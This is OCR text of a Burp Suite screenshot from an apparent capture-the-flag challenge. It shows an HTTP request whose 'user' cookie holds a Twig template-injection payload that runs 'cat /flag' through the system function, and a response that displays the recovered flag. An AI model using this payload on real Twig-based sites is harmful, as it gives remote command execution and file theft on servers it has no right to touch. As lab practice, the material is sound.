 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × ...
Send Cancel < ▼ > ▼ Target: http://ec1f7e17-51d0-4722-80e3-282b56cd98a9.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
2 Host: ec1f7e17-51d0-4722-80e3-282b56cd98a9.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://ec1f7e17-51d0-4722-80e3-282b56cd98a9.node4.buuoj.cn:81/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-CN,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6
10 Cookie: UM_distinctid=
17bd9ad606728-02bf2064645a98-a7d193d-1fa400-17bd9ad6068e37; PHPSESSID=
ea4b6b3befb3021b7f2ba6fc157000a9; user=
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFil
ter("cat /flag")}}
11 Connection: close
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Hello flag{57f145ce-f419-465a-b6d2-
f56d10b56c42} flag{57f145ce-f419-465a-
b6d2-f56d10b56c42}
Logout
Done 2,857 bytes | 116 millis